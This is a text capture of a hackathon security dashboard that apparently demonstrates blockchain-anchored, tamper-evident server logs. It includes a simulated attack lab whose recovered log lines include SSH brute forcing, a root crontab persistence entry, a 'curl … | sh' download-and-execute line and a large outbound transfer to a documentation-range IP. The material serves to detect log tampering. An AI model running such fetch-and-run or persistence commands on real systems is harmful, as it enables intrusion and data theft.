 LEASH BLACKBOX
tamper-evident evidence
Attack Lab LIVE
Security Dashboard
Evidence Explorer
Auditor
Blockchain Proofs
Guided Demo
Validation
Architecture
Chain 31337 · block 2
The attacker can erase the logs.
They cannot erase the proof.
The Big Hack 2.0 · Cybersecurity & Blockchain · B3 — Logs the attacker can't erase
Chain 31337 · block 2
LIVE ATTACK LAB
Compromise the server. Watch the proof survive.
Left: the monitored server's own log store, which you control as root. Right: the same records as committed on an
independent blockchain. Every change below is a real write to the host database; every verdict comes from the real
verifier.
Reset lab
Prepare host
Baseline verify
Compromise
Verify again
ATTACKER TOOLKIT
Erase my trail
Launder evidence
Plant an alibi
Timestomp
Verify integrity
Tampering detected — the server's logs no longer match the blockchain
12 erased (originals recovered) · 3 fabricated · first divergence at seq 91. The on-chain commitment is unchanged. Lab ground truth: 15/15 caught, 0 false alarms.
web-prod-01
local log store · what the server says happened
root shell active
Lines on host 153
Lines the collector received 162
Signing key on this host none
LeashAnchor commitment
read directly from contract 0x5FbDB2…
immutable
Batch #0 · seq 1–162
On-chain Merkle root a94f121…eed4851
Anchored in block 2
Transaction 6b65af…e358d4
Root rebuilt from host logs cannot rebuild
12 committed record(s) are missing from the host, so the root cannot be rebuilt.
#89 11:24:13 sshd cfd01…8623d
Accepted publickey for svc-backup from 10.0.2.8 port 61180 ssh2
committed · batch #0 cfd01…8623d
Accepted publickey for svc-backup from 10.0.2.8 port 61180 ssh2
#90 11:24:20 auditd 72ae0…89c84
read /srv/app/config.yml
committed · batch #0 72ae0…89c84
read /srv/app/config.yml
#91 line erased from the host missing
committed · batch #0 edacd…78b19
ORIGINAL SYN scan from 203.0.113.45 across 1024 ports
#92 line erased from the host missing
committed · batch #0 d01ae…945b5
ORIGINAL Failed password for root from 203.0.113.45 port 51000 ssh2
#93 line erased from the host missing
committed · batch #0 b94d6…da45e
ORIGINAL Failed password for root from 203.0.113.45 port 51001 ssh2
#94 line erased from the host missing
committed · batch #0 577f3…208f4
ORIGINAL Failed password for root from 203.0.113.45 port 51002 ssh2
#95 line erased from the host missing
committed · batch #0 f3f3b…d6781
ORIGINAL Failed password for root from 203.0.113.45 port 51003 ssh2
#96 line erased from the host missing
committed · batch #0 2fdce…f7b7c
ORIGINAL Failed password for root from 203.0.113.45 port 51004 ssh2
#97 line erased from the host missing
committed · batch #0 0afd8…f8795
ORIGINAL Failed password for root from 203.0.113.45 port 51005 ssh2
#98 line erased from the host missing
committed · batch #0 a0bf3…79b6d
ORIGINAL Accepted password for deploy from 203.0.113.45 port 51022 ssh2
#99 line erased from the host missing
committed · batch #0 96999…7e113
ORIGINAL deploy : TTY=pts/0 ; PWD=/home/deploy ; USER=root ; COMMAND=/bin/…
#100 line erased from the host missing
committed · batch #0 91a52…4bdf5
ORIGINAL crontab modified for root: @reboot /tmp/.x/agent
#101 line erased from the host missing
committed · batch #0 a1109…a5fd8
ORIGINAL curl -s http://198.51.100.23/stage2.sh | sh
#102 line erased from the host missing
committed · batch #0 d35d0…4098c
ORIGINAL Outbound transfer 48.2 MB to 198.51.100.23:443
#103 11:25:19 nginx e7ab3…203fd
GET /api/cart 304
committed · batch #0 e7ab3…203fd
GET /api/cart 304
#104 11:25:26 nginx 43ef0…b08d5
GET /static/app.js 200
committed · batch #0 43ef0…b08d5
GET /static/app.js 200
#163 11:32:50 sshd b5a36…8ea5d
Accepted publickey for alice from 10.0.4.12 port 50122 ssh2
no commitment this line never reached the collector
#164 11:32:55 sshd 544b0…573b1
Accepted publickey for alice from 10.0.4.12 port 50122 ssh2
no commitment this line never reached the collector
#165 11:33:00 sshd ab59c…907ba
Accepted publickey for alice from 10.0.4.12 port 50122 ssh2
no commitment this line never reached the collector
WHAT THE VERIFIER PROVED
DELETED seq 91
Erased line recovered: SYN scan from 203.0.113.45 across
1024 ports
DELETED seq 92
Erased line recovered: Failed password for root from
203.0.113.45 port 51000 ssh2
DELETED seq 93
Erased line recovered: Failed password for root from
203.0.113.45 port 51001 ssh2
DELETED seq 94
Erased line recovered: Failed password for root from
203.0.113.45 port 51002 ssh2
DELETED seq 95
Erased line recovered: Failed password for root from
203.0.113.45 port 51003 ssh2
DELETED seq 96
Erased line recovered: Failed password for root from
203.0.113.45 port 51004 ssh2
DELETED seq 97
Erased line recovered: Failed password for root from
203.0.113.45 port 51005 ssh2
DELETED seq 98
Erased line recovered: Accepted password for deploy from
203.0.113.45 port 51022 ssh2
DELETED seq 99
Erased line recovered: deploy : TTY=pts/0 ;
PWD=/home/deploy ; USER=root ; COMMAND=/bin/bash
DELETED seq 100
Erased line recovered: crontab modified for root: @reboot
/tmp/.x/agent
DELETED seq 101
Erased line recovered: curl -s http://198.51.100.23/stage2.sh
| sh
DELETED seq 102
Erased line recovered: Outbound transfer 48.2 MB to
198.51.100.23:443